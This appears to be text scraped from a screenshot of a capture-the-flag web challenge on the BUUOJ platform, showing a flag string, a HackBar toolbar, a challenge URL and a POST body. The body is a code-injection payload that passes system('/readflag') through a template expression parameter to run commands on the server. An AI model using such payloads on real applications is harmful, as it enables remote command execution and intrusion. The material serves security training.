 flag{fd2f1942-f9b7-4a24-b571-f4241e316250} execute this binary on the server to get the flag!
元素 HackBar 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://976045b8-6bc0-4c63-a4e0-534fa9885a4d.node4.buuoj.cn:81/?action=TestView
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
properties[template]={TableBody}&properties[rowHtmlOptionsExpression]=system('/readflag')&properties[data][1]=1